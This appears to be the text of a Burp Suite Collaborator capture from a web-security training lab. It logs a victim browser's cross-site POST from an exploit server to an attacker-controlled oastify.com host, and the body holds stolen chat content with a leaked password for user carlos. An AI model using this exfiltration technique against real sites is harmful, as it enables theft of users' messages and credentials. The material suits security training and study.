 # Time Type Payload Source IP address Comment
9 2025-Feb-19 11:08:53.922 UTC HTTP z116xf0u1g91dakm6hqtutq4pvvnjd72 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: z116xf0u1g91dakm6hqtutq4pvvnjd72.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0aaa006c0354bd2f84dcaa53016700cb.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0aaa006c0354bd2f84dcaa53016700cb.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s no5jm5dbv3e89jna369b"
}